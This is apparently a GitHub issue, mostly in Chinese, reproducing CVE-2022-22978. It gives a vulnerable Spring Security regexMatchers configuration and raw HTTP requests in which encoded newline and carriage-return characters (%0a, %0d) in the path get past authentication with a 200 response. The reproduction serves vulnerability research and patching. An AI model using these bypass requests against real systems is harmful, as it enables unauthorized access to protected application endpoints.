 pen4uin commented 22 minutes ago
0、漏洞描述
In Spring Security versions 5.5.6 and 5.6.3 and older unsupported versions, RegexRequestMatcher can easily be misconfigured to be
bypassed on some servlet containers.
Applications using RegexRequestMatcher with . in the regular expression are possibly vulnerable to an authorization bypass.
1、影响版本
5.5.x prior to 5.5.7
5.6.x prior to 5.6.4
Earlier unsupported versions
2、特殊配置
以正则表达式风格来定义需授权认证后的路径
//正则表达式风格
.regexMatchers("forbidden/.*").authenticated();
//Ant风格
.antMatchers("/forbidden/**“).authenticated();
3、存在权限认证绕过漏洞的配置示例
import org.springframework.context.annotation.Configuration;
import org.springframework.security.config.annotation.web.builders.HttpSecurity;
import org.springframework.security.config.annotation.web.configuration.EnableWebSecurity;
import org.springframework.security.config.annotation.web.configuration.WebSecurityConfigurerAdapter;
@Configuration
@EnableWebSecurity
public class SecurityConfig extends WebSecurityConfigurerAdapter {
@Override
public void configure(HttpSecurity http) throws Exception {
http.authorizeHttpRequests().
regexMatchers("/forbidden/.*").authenticated().
regexMatchers("/free/.*").permitAll();
}
}
4、漏洞复现
/forbidden/xxxx -> 正则匹配成功，需要授权
Request
Pretty Raw Hex \n
1 GET /forbidden/xxxx HTTP/1.1 \r \n
2 Host: 127.0.0.1:9090 \r \n
3 Content-Length: 2 \r \n
4 \r \n
5 \r \n
6
Response
Pretty Raw Hex Render
1 HTTP/1.1 403
2 Set-Cookie: JSESSIONID=B77CC228D39AE1E80D72255969FB460F; Path=/; HttpOnly
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
6 Pragma: no-cache
7 Expires: 0
8 X-Frame-Options: DENY
9 Content-Type: application/json
en
2022/05/26 trick +1 - 权限绕过 - RegexRequestMatcher (CVE-2022-22978) #4
pen4uin opened this issue 22 minutes ago · 0 comments
"status":403,
"error":"Forbidden",
"path":"/forbidden/xxxx"
}
/forbidden/%0axxxx -> 正则匹配失败，可绕过权限认证
Request
Pretty Raw Hex \n
1 GET /forbidden/%0axxxx HTTP/1.1 \r \n
2 Host: 127.0.0.1:9090 \r \n
3 Content-Length: 2 \r \n
4 \r \n
5 \r \n
6
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: DENY
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 6
10 Date: Thu, 26 May 2022 15:26:10 GMT
11
12 rce +1
/forbidden/%0dxxxx -> 正则匹配失败，可绕过权限认证
Request
Pretty Raw Hex \n
1 GET /forbidden/%0dxxxx HTTP/1.1 \r \n
2 Host: 127.0.0.1:9090 \r \n
3 Content-Length: 2 \r \n
4 \r \n
5 \r \n
6
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: DENY
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 6
10 Date: Thu, 26 May 2022 15:27:36 GMT
11
12 rce +1